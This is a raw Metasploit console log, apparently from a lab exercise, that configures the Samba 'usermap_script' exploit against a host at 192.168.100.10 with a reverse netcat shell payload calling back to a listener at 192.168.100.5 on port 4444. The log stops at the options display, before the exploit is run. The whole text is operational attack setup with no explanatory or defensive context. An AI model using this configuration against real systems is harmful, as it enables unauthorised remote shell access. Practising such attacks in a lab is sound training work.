 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.100.10
RHOSTS => 192.168.100.10
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse_netcat
PAYLOAD => cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.100.5
LHOST => 192.168.100.5
msf6 exploit(multi/samba/usermap_script) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/samba/usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.100.10   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    139              yes       The target port (TCP)


Payload options (cmd/unix/reverse_netcat):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.100.5    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic



View the full module info with the info, or info -d command.

msf6 exploit(multi/samba/usermap_script) >